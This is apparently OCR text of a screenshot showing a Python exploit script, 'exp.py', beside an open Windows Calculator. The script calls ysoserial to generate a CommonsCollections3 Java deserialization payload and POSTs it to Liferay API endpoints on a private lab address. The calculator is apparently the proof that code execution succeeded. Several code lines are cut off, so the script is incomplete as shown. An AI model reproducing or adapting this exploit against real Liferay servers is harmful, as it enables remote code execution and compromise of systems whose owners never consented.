 PC
PP PythonProject4 Version control Current File
exp.py
1 import requests
2 import os
3
4 URL = "http://192.168.110.108:8080"
5
6 os.system("java -jar C:\\Tools\\ysoserial-master\\ysoserial.jar CommonsCollections3 ca
7 r = requests.post(URL + "/api//////liferay", data = open("payload.bin","rb") )
8 r = requests.post(URL + "/api//////spring/com_liferay_portal_service_spring_AccountSer
9
10
1 2
Calculator
Calculator
Standard
History Memory
There's no history yet.
0
MC MR M+ M− MS
% CE C